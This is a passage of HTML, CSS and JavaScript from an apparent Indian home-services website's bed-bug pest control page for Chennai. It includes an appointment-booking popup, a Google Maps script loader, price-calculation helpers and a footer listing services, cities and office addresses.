                        <path d="M7.6625 7.62578C7.71773 7.62578 7.7625 7.58101 7.7625 7.52578C7.7625 7.47055 7.71773 7.42578 7.6625 7.42578C7.60727 7.42578 7.5625 7.47055 7.5625 7.52578C7.5625 7.58101 7.60727 7.62578 7.6625 7.62578Z" fill="#000080"/>
                        <path d="M7.97451 7.93682C8.02974 7.93682 8.07451 7.89204 8.07451 7.83682C8.07451 7.78159 8.02974 7.73682 7.97451 7.73682C7.91928 7.73682 7.87451 7.78159 7.87451 7.83682C7.87451 7.89204 7.91928 7.93682 7.97451 7.93682Z" fill="#000080"/>
                        <path d="M8.35488 8.15605C8.41011 8.15605 8.45488 8.11128 8.45488 8.05606C8.45488 8.00083 8.41011 7.95605 8.35488 7.95605C8.29965 7.95605 8.25488 8.00083 8.25488 8.05606C8.25488 8.11128 8.29965 8.15605 8.35488 8.15605Z" fill="#000080"/>
                        <path d="M8.78018 8.26982C8.8354 8.26982 8.88018 8.22505 8.88018 8.16982C8.88018 8.1146 8.8354 8.06982 8.78018 8.06982C8.72495 8.06982 8.68018 8.1146 8.68018 8.16982C8.68018 8.22505 8.72495 8.26982 8.78018 8.26982Z" fill="#000080"/>
                        <path d="M9.22012 8.26982C9.27535 8.26982 9.32012 8.22505 9.32012 8.16982C9.32012 8.1146 9.27535 8.06982 9.22012 8.06982C9.16489 8.06982 9.12012 8.1146 9.12012 8.16982C9.12012 8.22505 9.16489 8.26982 9.22012 8.26982Z" fill="#000080"/>
                        <path d="M9.64443 8.15605C9.69966 8.15605 9.74443 8.11128 9.74443 8.05606C9.74443 8.00083 9.69966 7.95605 9.64443 7.95605C9.58921 7.95605 9.54443 8.00083 9.54443 8.05606C9.54443 8.11128 9.58921 8.15605 9.64443 8.15605Z" fill="#000080"/>
                        <path d="M10.0253 7.93633C10.0805 7.93633 10.1253 7.89156 10.1253 7.83633C10.1253 7.7811 10.0805 7.73633 10.0253 7.73633C9.97006 7.73633 9.92529 7.7811 9.92529 7.83633C9.92529 7.89156 9.97006 7.93633 10.0253 7.93633Z" fill="#000080"/>
                        <path d="M10.3373 7.62578C10.3925 7.62578 10.4373 7.58101 10.4373 7.52578C10.4373 7.47055 10.3925 7.42578 10.3373 7.42578C10.2821 7.42578 10.2373 7.47055 10.2373 7.52578C10.2373 7.58101 10.2821 7.62578 10.3373 7.62578Z" fill="#000080"/>
                        <path d="M10.5565 7.24541C10.6118 7.24541 10.6565 7.20064 10.6565 7.14541C10.6565 7.09018 10.6118 7.04541 10.5565 7.04541C10.5013 7.04541 10.4565 7.09018 10.4565 7.14541C10.4565 7.20064 10.5013 7.24541 10.5565 7.24541Z" fill="#000080"/>
                        <path d="M10.6708 6.81963C10.726 6.81963 10.7708 6.77486 10.7708 6.71963C10.7708 6.6644 10.726 6.61963 10.6708 6.61963C10.6156 6.61963 10.5708 6.6644 10.5708 6.71963C10.5708 6.77486 10.6156 6.81963 10.6708 6.81963Z" fill="#000080"/>
                        <path d="M10.6708 6.37969C10.726 6.37969 10.7708 6.33492 10.7708 6.27969C10.7708 6.22446 10.726 6.17969 10.6708 6.17969C10.6156 6.17969 10.5708 6.22446 10.5708 6.27969C10.5708 6.33492 10.6156 6.37969 10.6708 6.37969Z" fill="#000080"/>
                        <path d="M10.5565 5.95488C10.6118 5.95488 10.6565 5.91011 10.6565 5.85488C10.6565 5.79965 10.6118 5.75488 10.5565 5.75488C10.5013 5.75488 10.4565 5.79965 10.4565 5.85488C10.4565 5.91011 10.5013 5.95488 10.5565 5.95488Z" fill="#000080"/>
                        <path d="M10.3373 5.57354C10.3925 5.57354 10.4373 5.52876 10.4373 5.47354C10.4373 5.41831 10.3925 5.37354 10.3373 5.37354C10.2821 5.37354 10.2373 5.41831 10.2373 5.47354C10.2373 5.52876 10.2821 5.57354 10.3373 5.57354Z" fill="#000080"/>
                        <path d="M10.0253 5.26299C10.0805 5.26299 10.1253 5.21822 10.1253 5.16299C10.1253 5.10776 10.0805 5.06299 10.0253 5.06299C9.97006 5.06299 9.92529 5.10776 9.92529 5.16299C9.92529 5.21822 9.97006 5.26299 10.0253 5.26299Z" fill="#000080"/>
                        <path d="M9.64443 5.04326C9.69966 5.04326 9.74443 4.99849 9.74443 4.94326C9.74443 4.88803 9.69966 4.84326 9.64443 4.84326C9.58921 4.84326 9.54443 4.88803 9.54443 4.94326C9.54443 4.99849 9.58921 5.04326 9.64443 5.04326Z" fill="#000080"/>
                        <path d="M9.22012 4.929C9.27535 4.929 9.32012 4.88423 9.32012 4.829C9.32012 4.77378 9.27535 4.729 9.22012 4.729C9.16489 4.729 9.12012 4.77378 9.12012 4.829C9.12012 4.88423 9.16489 4.929 9.22012 4.929Z" fill="#000080"/>
                        <path d="M8.9998 6.94932C9.24833 6.94932 9.4498 6.74784 9.4498 6.49932C9.4498 6.25079 9.24833 6.04932 8.9998 6.04932C8.75128 6.04932 8.5498 6.25079 8.5498 6.49932C8.5498 6.74784 8.75128 6.94932 8.9998 6.94932Z" fill="#000080"/>
                    </svg>
                    <h6>INDIA</h6>    
                  </div>
                  <div class="city">
                    <ul>
                        <li>
                            
                            <a href="#">
                                <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M13.451 24.7173L13.4513 24.7176C14.0446 25.2271 14.9179 25.2272 15.5091 24.7195C20.3386 20.5716 22.8126 16.7556 22.8126 13.2313C22.8126 8.63006 19.0826 4.9 14.4813 4.9C9.88006 4.9 6.15 8.63006 6.15 13.2313C6.15 16.6772 8.51535 20.4014 13.1317 24.4405L13.1321 24.4408L13.451 24.7173ZM7.61636 13.2313C7.61636 9.43991 10.6899 6.36636 14.4813 6.36636C18.2727 6.36636 21.3463 9.43991 21.3463 13.2313C21.3463 16.211 19.1228 19.6828 14.5537 23.6071C14.5121 23.6428 14.4507 23.6428 14.4091 23.6072C14.409 23.6071 14.409 23.6071 14.4089 23.6071L14.0951 23.335C14.0951 23.335 14.095 23.3349 14.0949 23.3348C9.73729 19.522 7.61636 16.1416 7.61636 13.2313ZM17.7472 13.2313C17.7472 11.4276 16.285 9.96543 14.4813 9.96543C12.6776 9.96543 11.2154 11.4276 11.2154 13.2313C11.2154 15.035 12.6776 16.4972 14.4813 16.4972C16.285 16.4972 17.7472 15.035 17.7472 13.2313ZM12.6818 13.2313C12.6818 12.2375 13.4875 11.4318 14.4813 11.4318C15.4752 11.4318 16.2809 12.2375 16.2809 13.2313C16.2809 14.2252 15.4752 15.0309 14.4813 15.0309C13.4875 15.0309 12.6818 14.2252 12.6818 13.2313Z" fill="#393253" stroke="#393253" stroke-width="0.2"/>
                                </svg>
                                Ahmedabad
                            </a>
                        </li>
                    </ul>
                  </div>
                </div>
              </div>
        </div>
    </div>

<!-- script -->

<div class="callmePopup">
                            <div class="formPopup" id="popupForm">
                                <form id="callNow" name="lets_Call" class="formContainers">
                                    <h2 class="book">Book an Appointment</h2>
                                    
                                    <input type="text" name="name" id="name1" placeholder="Your Name" required>
                                    <span id="name1-error" style="display:none;color:red">Name field is required !</span>
                                    
                                    <input type="number" name="phone" id="phone1" onkeyup="validatephone()" placeholder="Your mobile number" required>
                                    <span id="PhoneStatus" style="color:red"></span>
                                    <span id="phone1-error" style="display:none;color:red">Mobile field is required !</span>
                                    <input type="text" name="email" id="email1" placeholder="Your Email" title="You will get all update over email">
                                    
                                    
				                    <select class="form-control" name="service_name">
					                <option value="" selected>Service Type</option>
					                <option value="Fumigation and Sanitization">Fumigation & Sanitization</option>
					                <option value ="Cleaning Services">Cleaning</option>
					                <option value ="Pest Control Services">Pest Control</option>
					                <option value="AC Services">AC Services</option>
					                <option value="Spa and Salon">Beauty and Salon</option>
					                <option value ="Electrical Services">Electrical</option>
					                <option value ="Painting Services">Painting Services</option>
					                <option value="Other">Other</option>
				                    </select>
				                    <input type="hidden" name="utm_source" id="source" value="Organic Search"/>
		                       	    <input type="hidden" name="current_url" id="source_url" value="https://techsquadteam.com/bed-bug-pest-control-in-sholinganallur-chennai"/>
                                    <button type="button" class="btn_callme" onclick="callMeNow(1)">Call Me</button>
                                    <button type="button" class="btn_cancel" onclick="closeForm()">Close</button>
                                </form>
                                
                                  </div>
                                  <!--callmn-->
                                  <div class="">
                                     <div class="formg" id="formo">
                                       <form  class="formbox">
                                           <a onclick="closeIcon()" class="close-btn" aria-label="Close alert" type="button" data-close>
                                            <span aria-hidden="true">&times;</span>
                                           </a>
                                           <p class="call_msg">Thank you for giving us the opportunity to serve you.<br>Our team will contact you soon.</p>
                                       </form>
                                       
                                  </div>
                                  </div>
                         </div>

 <script>
   //load external js file into header after 2 seconds
setTimeout(function() {
    var headerEl = document.getElementsByTagName("head")[0];   
    var scriptEl = document.createElement('script');
	    scriptEl.type = 'text/javascript';
    	scriptEl.src = 'https://maps.googleapis.com/maps/api/js?key=AIzaSyAtL6Tc0szoIfJElvVZXTYd-0YNcd88464&libraries=places';
    	headerEl.appendChild(scriptEl);
}, 10000);
</script>
<script>
//     $(document).ready(function() {
// //    $('#my_select').on('change', do_something);
// function price_calculation(){
// var service_price= $('#service_price').val();
// var unit= $('#unit_val').val();
//   var result= service_price*unit;
//   $('#val').innerHTML=result;
//  }
// });
    
    function review_manipualtion(){
        $("#btn_mr_review").text="Show Less";
        
        
    }
    
    function price_calculation(){
        
var service_price= $('#service_price').find('option:selected').attr('data-discPrice');
var srv_price= $('#service_price').find('option:selected').attr('data-srvcprice');

var unit= 1;
  var result= service_price*unit;
  var original = srv_price*unit;
 //$('.').innerHTML=result;
  var text1="Rs. ";
  var text3=".00";
 // document.getElementById("val").innerHTML =text1.concat(result, text3);
  $('.val').html(result + text3);
  $('.oprice').html(original + text3);
  console.log(service_price);
  console.log(unit);
  console.log(result);
 }
 
 $( document ).ready(function() {
    const { pathname } = window.location;
let trimmedPathname = pathname;
if (pathname.endsWith("/")) {
  trimmedPathname = pathname.slice(0, pathname.length - 1);
}
var res= trimmedPathname.slice(trimmedPathname.lastIndexOf("/") + 1);  const lastWord = res.split('-').pop();
console.log(lastWord);
capitalized = lastWord.charAt(0).toUpperCase() + lastWord.slice(1);
document.getElementById("show_city").innerHTML=capitalized;
document.getElementById("n_show_city").value=capitalized;    

});
setTimeout(function () {
	openForm();
}, 9000);
</script>
<style>
.services-detail .rate{
    margin-bottom:5px;
}
        
      * {
        box-sizing: border-box;
      }
      .openBtn {
        display: flex;
        justify-content: left;
      }
      .openButton {
        border: none;
        border-radius: 5px;
        background-color: #1c87c9;
        color: white;
        padding: 14px 20px;
        cursor: pointer;
        position: fixed;
      }
      .callmePopup {
        position: relative;
        text-align: center;
        width: 100%;
      }
      .formPopup {
        display: none;
        position: fixed;
        left: 49%;
        top: 20%;
        transform: translate(-50%, 5%);
        border: 3px solid #999999;
        z-index: 9;
      }
      .formContainers {
        max-width: 300px;
        padding: 20px;
        background-color: #fff;
        min-width:300px;
        /*height: 10px;*/
      }
      .formContainers input[type=text],
      .formContainers input[type=number] {
        width: 100%;
        padding: 10px;
        margin: 13px 0 13px 0;
        border: 1px solid #0000005c;
        background: #eee;
        height: 42px;
      }
      .formContainers input[type=text]:focus,
      .formContainers input[type=number]:focus {
        background-color: #ddd;
        outline: none;
      }
      .formContainers .btn_callme {
        padding: 9px 20px;
        border-radius: 8px;
        background-color: #0d0d0d;
        color: #fff;
        cursor: pointer;
        width: 100%;
        margin-bottom: 11px;
        margin-top: 11px;
        opacity: 0.8;
        height: 42px;
      }
      .formContainers .btn_cancel {
        background-color: #de1f1fc4;
        height: 42px;
        border-radius:8px;
        padding:10px;
        color:white;
      }
      .formContainers .btn_cancel:hover,
      .closeButton:hover {
        opacity: 1;
      }
      .formContainers .btn_callme:hover,
      .openButton:hover {
        opacity: 3;
      }
      .book{
            font-size: 20px;
            font-weight:500;
            margin-bottom:10px;
            margin-top:-4px;
      }
       .form-control
      {
       height: 42px; 
       padding:5px 0px 4px 9px;
       border: 1px solid #0000005c;
      }
      
      .openbutton {
        display: flex;
        justify-content: left;
      }
      .callmn {
        position: relative;
        text-align: center;
        width: 100%;
        height : 150px;
      }
      .formg {
        display: none;
        position: fixed;
        left: 45%;
        top: 35%;
        transform: translate(-50%, 5%);
        border: 3px solid #999999;
        z-index: 9;
      }
      .formbox {
        max-width: 300px;
        padding: 10px;
        background-color: #fff;
        max-height:300px;
      }
      .call_msg{
        font-size: 15px;
        height: 200px;
        text-align: center;
        /* padding: 45px; */
        padding-top: 64px;
        /* padding-bottom: 68px; */
        width: 280px;
      }
      .close-btn{
          padding:3px;
          font-size: 20px;
          cursor: pointer;
          float: right;
      }
    input[type=radio] {
    margin: 4px 0 0;
    margin-top: 1px\9;
    line-height: normal;
    height: 20px;
    width: 30px;
    float: left;
    }
    label {
    width: 100%;
    padding: 10px;
}
a {
    color: black;
}
#pac-input {
    position: absolute;
    z-index: 1;
    left: 25%;
    width: 50%;
    height: 50px;
    top: 60px;
    padding: 0 15px;
    border-radius: 5px;
    border: none;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, .3)
}
.pac-container {
    z-index:6000 !important;
}
.next-btn{position:relative;bottom:15px;left:50%;width:120px;margin-left:-60px;margin-top:15px;border:none;height:36px;border-radius:17px;color:#fff;background:#03a84e}
#map {
    height:495px !important;
}
.prefered-timing strong {
    margin: 10px 0 5px;
    display: block
}

.street {
    margin-top: -50px;
    z-index: 100;
    position: relative
}

.street-address {
    height: 50px;
    width: 100%;
    padding: 0 30px;
    border: 1px solid #ddd
}

edit {
    float: right;
    color: #07b
}



.address-list {
    padding: 10px;
    max-height: 300px;
    overflow: auto;
    border: 1px solid #eee
}

.address-list label {
    display: block;
    border-bottom: 1px solid #ddd;
    padding: 5px;
    font-weight: 400;
    cursor: pointer
}

.dates {
    display: flex;
    flex-wrap: wrap;
    padding: 5px
}

.date-single {
    border: 1px solid rgba(0, 0, 0, .1);
    width: 20%;
    text-align: center;
    background: #fff;
    padding: 5px 0
}

.date-single.active,
.timeSlot-single.active {
    background: #f5eeeb;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, .3) inset
}

.availableTimeSlots {
    padding: 30px 10px 0
}

.availableTimeSlots .h3 {
    margin: 0;
    font-size: 18px;
    text-align: center
}

.timeSlots {
    display: flex;
    flex-wrap: wrap;
    padding: 10px 0 0
}

.timeSlot-single {
    width: 33.33%;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, .1);
    padding: 5px 0;
    text-align: center
}

.round-btn {
    position: absolute;
    bottom: 80px;
    left: 50%;
    width: 60px;
    height: 60px;
    background: #03a84e;
    margin-left: -30px;
    border-radius: 50%;
    text-align: center;
    color: #fff;
    padding-top: 17px;
    border: 2px solid;
    display: none
}

.round-btn i {
    display: inline-block;
    width: 30px;
    height: 15px;
    border-bottom: 3px solid;
    border-left: 3px solid;
    transform: rotate(-45deg)
}

@media only screen and (max-width:1199px) {
    .services-section .single {
        width: 178px
    }
    .services-section a.single-service {
        width: 20%
    }
}

@media only screen and (max-width:991px) {
    .services-section .single {
        width: 170px
    }
    .services-section a.single-service {
        width: 33.3333%
    }
}

@media only screen and (max-width:959px) {
    .search-bg-1,
    .search-bg-3 {
        display: none
    }
    .search-bar .form-control.search {
        width: 380px
    }
    .search-panel {
        height: auto;
        background: #d0d0d0;
        padding-top: 7px
    }
    .search-bar {
        margin: 0 auto
    }
    .needs {
        padding: 20px 0
    }
    .needs .service-icons a {
        font-size: 12px
    }
    .services-section a.single-service {
        width: 50%
    }
    .inline-form-section .form-field {
        width: 33%
    }
    .inline-form-section .form-field.btn-width {
        width: 15%
    }
}

@media only screen and (max-width:767px) {
    .breadcrumb>li+li:before {
        padding: 0 1px
    }
    #pac-input {
        left: 13%;
        width: 74%
    }
    .category {
        padding: 10px 0
    }
    .category a {
        float: none;
        width: 100%
    }
    .search-panel {
        background: #ddd;
        padding-top: 0
    }
    .search-bar form .form-group {
        margin: 0 0 5px
    }
    .search-bar>div.search-bg-2 {
        height: auto;
        background: #59ba46;
        padding: 10px
    }
    .search-bar .form-control.location,
    .search-bar .form-control.search {
        width: 100%
    }
    .btn.btn-go {
        width: 120px
    }
    
    </style>

  
<footer class="site-i-footer w-left">
        <div class="desktop-footer">
            <div class="container">
                <div class="row">
                    <div class="fGrid">
                        <h2>Our Services</h2>
                        <ul>
                             <li>
                            <a href="https://techsquadteam.com/cleaning-services-in-chennai">Cleaning Service</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/pest-control-services-in-chennai">Pest Control Service</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/painting-services-in-chennai">Painting Service</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/ac-services-in-chennai">AC Service</a>
                        </li>
                        
                        <li>
                            <a href="https://techsquadteam.com/spa-and-salon-in-chennai">Spa and Salon</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/electrical-service-in-chennai">Electrical Service</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/carpenter-services-in-chennai">Carpenter Service</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/plumbing-services-in-chennai">Plumbing Service</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/fumigation-sanitization-in-chennai">Sanitization Service</a>
                        </li>
                        </ul>
                    </div>
                    <div class="fGrid">
                        <h2>About Us </h2>
                        <ul>
                           <li>
                            <a href="https://techsquadteam.com/term-condition">Terms & Conditions</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/privacy-policy">Privacy Policy</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/blog">Blog</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/near-me">Near Me</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/contact-us">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/about-us">About Us</a>
                        </li>
                        <li>
                            <a onclick="loginPopup()">Login</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/vendor-signup">Partner With Us</a>
                        </li>
                        </ul>
                    </div>
                    <div class="fGrid">
                        <h2>Serving In India</h2>
                        <ul>
                            <li>
                            <a href="https://techsquadteam.com/bangalore">Bangalore</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/bhubaneswar">Bhubaneswar</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/hyderabad">Hyderabad</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/chennai">Chennai</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/pune">Pune</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/kolkata">Kolkata</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/dhanbad">Dhanbad</a>
                        </li>
                       
                        <li>
                            <a href="https://techsquadteam.com/ranchi">Ranchi</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/jamshedpur">Jamshedpur</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/bokaro-steel-city">Bokaro</a>
                        </li>
                        </ul>
                    </div>
                    <div class="fGrid">
                        <h2>Get in Touch</h2>
                        <ul>
                           <li>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z" fill="#ffffff"></path></svg>

                            <a href="tel:09937386771">99373-86771</a>
                           </li>
                           
                           <li>
                            <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M35.9226 6.66649C35.7712 6.65088 35.6185 6.65088 35.4671 6.66649H4.35598C4.15658 6.66956 3.95851 6.69946 3.76709 6.75538L19.8226 22.7443L35.9226 6.66649Z" fill="#ffffff"></path>
                                    <path d="M37.5668 8.21094L21.389 24.3221C20.9726 24.7359 20.4094 24.9683 19.8223 24.9683C19.2352 24.9683 18.672 24.7359 18.2556 24.3221L2.22231 8.33316C2.17302 8.51432 2.14689 8.70099 2.14453 8.88872V31.1109C2.14453 31.7003 2.37866 32.2655 2.79541 32.6823C3.21215 33.099 3.77738 33.3332 4.36675 33.3332H35.4779C36.0672 33.3332 36.6325 33.099 37.0492 32.6823C37.466 32.2655 37.7001 31.7003 37.7001 31.1109V8.88872C37.6912 8.65722 37.6463 8.42853 37.5668 8.21094ZM5.88898 31.1109H4.34453V29.5221L12.4223 21.5109L13.989 23.0776L5.88898 31.1109ZM35.4556 31.1109H33.9001L25.8001 23.0776L27.3668 21.5109L35.4445 29.5221L35.4556 31.1109Z" fill="#ffffff"></path>
                                </svg>
                            <a href="mailto:support@techsquadteam.com">support@Techsquadteam.com</a>
                        </li>
                        </ul>
                        <div class="fSocial hidden-xs">
                            <h3>Follow us on</h3>
                            <ul class="">
                                <li>
                                <a href="https://www.facebook.com/TechSquadServices/">
                                    <img src="https://techsquadteam.com/wassets_new/img/facebook.png" alt="Facebook"/>
                                    Facebook
                                </a>
                            </li>
                            <li>
                                <a href="https://www.youtube.com/channel/UCREz2ilQtCIjBrjZTsM2aNQ">
                                    <img src="https://techsquadteam.com/wassets_new/img/youtube.png" alt="youtube"/>
                                    Youtube
                                </a>
                            </li>
                            <li>
                                <a href="https://www.instagram.com/techsquadteam/">
                                    <img src="https://techsquadteam.com/wassets_new/img/instagram.png" alt="instagram"/>
                                    Instagram
                                </a>
                            </li>
                            <li>
                                <a href="https://techsquadteam.quora.com/">
                                    <img src="https://techsquadteam.com/wassets_new/img/quora-logo.svg" alt="quora"/>
                                    Quora
                                </a>
                            </li>
                            <li>
                                <a href="https://www.linkedin.com/company/techsquadteam">
                                    <img src="https://techsquadteam.com/wassets_new/img/linkedin.png" alt="LinkedIn"/>                                        
                                    LinkedIn
                                </a>
                            </li>
                            <li>
                                <a href="https://twitter.com/TechSquadTeamIN">
                                    <img src="https://techsquadteam.com/wassets_new/img/twitter.png" alt="Twitter"/>
                                    Twitter
                                </a>
                            </li>

        
                            </ul>
                        </div>
                    </div>
                    <div class="fGrid">
                        <h2>Address</h2>
                        <ul class="faqCollpse">
                            <li class="done">
                                <h4 class="active">
                                    Bangalore
                                    <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path
                                            d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                            fill="white" stroke="white" stroke-width="0.2" />
                                    </svg>
                                </h4>
                                <div class="faqDown">
                                    <p>6th Floor, Plot No-118, Neil Rao Towers, Rd Number 3, EPIP, Phase-1, Whitefield, Bengaluru, Karnataka 560066
                                    </p>
                                </div>
                            </li>
                            <li class="done">
                                <h4>Hyderabad
                                    <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path
                                            d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                            fill="white" stroke="white" stroke-width="0.2" />
                                    </svg>
                                </h4>
                                <div class="faqDown hide">
                                    <p>Plot No 7-1-632/16, BAPU Nagar S R Nagar, Opposite Metro Pillar ESI, 13/A, Main Road, Hyderabad, Telangana 500038
                                    </p>
                                </div>
                            </li>
                            <li class="done">
                                <h4>Bhubaneswar
                                    <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path
                                            d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                            fill="white" stroke="white" stroke-width="0.2" />
                                    </svg>
                                </h4>
                                <div class="faqDown hide">
                                    <p>Rajdhani Offset Private Limited,1st floor Infront Of Magnum Estates Ltd, Mancheswar IE Rd Mancheswar, Bhubaneswar, Odisha 751010, Odisha 751007
                                    </p>
                                </div>
                            </li>
                           
                            <li class="done">
                                <h4>Chennai
                                    <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path
